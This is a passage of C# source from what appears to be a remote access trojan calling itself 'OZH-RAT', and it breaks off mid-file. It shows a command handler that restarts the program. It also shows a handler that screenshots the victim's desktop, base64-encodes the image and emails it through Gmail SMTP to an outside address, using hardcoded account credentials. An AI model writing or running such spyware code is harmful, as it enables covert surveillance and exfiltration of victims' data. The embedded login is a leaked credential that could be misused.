 }
bool flag3 = a == "klon";
if (flag3)
{
Application.Restart();
Application.Restart();
}
bool flag4 = a == "ekran";
if (flag4)
{
Bitmap bitmap = new Bitmap(Screen.PrimaryScreen.Bounds.Width, Screen.PrimaryScreen.Bounds.Height);
Graphics graphics = Graphics.FromImage(bitmap);
graphics.CopyFromScreen(0, 0, 0, 0, bitmap.Size);
bitmap.Save("C:\\Temp\\a.jpg");
Thread.Sleep(3000);
Bitmap bitmap2 = new Bitmap("C:\\Temp\\a.jpg");
byte[] inArray = File.ReadAllBytes("C:\\Temp\\a.jpg");
string body = Convert.ToBase64String(inArray);
new SmtpClient
{
Port = 587,
Host = "smtp.gmail.com",
EnableSsl = true,
Credentials = new NetworkCredential("ozhhv4@gmail.com", "OSHO132378")
}.Send(new MailMessage
{
From = new MailAddress("ozhhv4@gmail.com", "OZH-RAT"),
To =
{
"ozhhv5@gmail.com"
},
Subject = "EKRAN GÖRÜNTSÜ",
IsBodyHtml = true,
Body = body
});
Thread.Sleep(2000);
}
bool flag5 = a == "link";